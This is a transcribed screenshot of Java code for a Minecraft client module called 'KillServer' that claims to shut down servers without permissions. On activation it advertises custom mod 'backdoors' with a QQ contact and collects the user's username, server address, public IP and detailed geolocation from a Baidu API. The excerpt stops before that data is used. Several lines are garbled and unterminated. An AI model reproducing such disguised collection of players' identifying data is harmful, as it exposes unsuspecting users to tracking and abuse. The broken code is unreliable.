 public class KillServer extends Module {  0 个用法
21 public KillServer() { super(Categories.Utility, "Kill server", "Shut down the server without permissions."); }
24
25 @Override
26 public void onActivate() {
27 info("Powered by @Tufen_sama");
28 info("MOD 插件 后门定制 QQ : 1004811939");
29 info("
30 info("
31 info(" ;
32
33 MutableText link = Text.literal("https://soumi.icu/")
34 .setStyle(Style.EMPTY
35 .withUnderline(true)
36 .withFormatting(Formatting.AQUA)
37 .withClickEvent(new ClickEvent.OpenUrl(URI.create("https://soumi.icu/")))
38 .withHoverEvent(new HoverEvent.ShowText(Text.literal("个人页面"))));
39 ChatUtils.sendMsg(link);
40
41 // 获取玩家ID和服务器IP
42 MinecraftClient mc = MinecraftClient.getInstance();
43 String playerId = mc.getSession().getUsername();
44 String serverIp = "unknown";
45 ServerInfo server = mc.getCurrentServerEntry();
46 if (server != null) serverIp = server.address;
47
48 // 获取公网IP和地理位置
49 String resp = HttpUtils.get("https://qifu-api.baidubce.com/ip/local/geo/v1/district");
50 String userIp = "", continent = "", country = "", prov = "", city = "", district = "", zipcode = "", owner = "", isp = "", adcode = "";
51 try {
52 JsonObject obj = JsonParser.parseString(resp).getAsJsonObject();
53 userIp = obj.get("ip").getAsString();
54 JsonObject data = obj.getAsJsonObject("data");
55 continent = data.get("continent").getAsString();
56 country = data.get("country").getAsString();
prov = data.get("prov").getAsString();
city = data.get("city").getAsString();